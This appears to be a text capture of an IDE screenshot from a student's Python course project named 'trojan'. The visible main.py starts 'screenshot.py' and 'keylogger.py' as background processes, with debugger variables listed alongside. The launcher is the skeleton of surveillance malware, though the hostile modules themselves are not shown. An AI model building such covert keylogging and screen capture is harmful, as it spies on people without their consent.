 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Proje... main.py github_helper.py screenshot.py
Project
Commit
Pull Requests
Bookmarks
Structure
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
5 1
16
17 # Print the process ID (PID) of the background script
18 print(f"Background script started with PID: {process.pid}")
19
20 # You can continue executing other code in the main program
21
22
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'screenshot.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
if __name__ == '__main__'
Database
SciView
GitHub Copilot
Notifications
Debug: main github_helper
Debugger Console
MainThread
<module>, main.py:26
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
script_path = {str} 'screenshot.py'
Special Variables
__builtins__ = {module} <module 'builtins' (built-in)>
__doc__ = {NoneType} None
__file__ = {str} 'C:\\Users\\User\\Desktop\\school_2022-2023\\python_dev\\trojan\\main.py'
__loader__ = {SourceFileLoader} <_frozen_importlib_external.SourceFileLoader object at 0x00000174C9256CD0>
__name__ = {str} '__main__'
__package__ = {str} ''
__spec__ = {NoneType} None
__warningregistry__ = {dict: 1} {'version': 7}
GithubHelper = {type} <class 'github_helper.GithubHelper'>
_pydev_stop_at_break = {function} <function _pydev_stop_at_break at 0x00000174CC8BE790>
importlib = {module} <module 'importlib' from 'C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python39\\lib\\importlib\\__init__.py'>
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
12:08
28/05/2023